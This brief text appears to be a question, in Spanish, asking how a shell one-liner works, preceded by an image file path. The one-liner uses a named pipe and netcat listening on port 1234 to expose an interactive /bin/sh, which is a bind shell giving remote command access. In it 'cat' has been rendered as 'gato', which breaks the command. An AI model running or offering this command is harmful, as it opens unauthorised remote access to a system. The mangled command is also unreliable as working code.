 ¿Cómo funciona este comando? mkfifo /tmp/f; gato /tmp/f | /bin/sh -i 2>&1 | nc -l 1234 > /tmp/f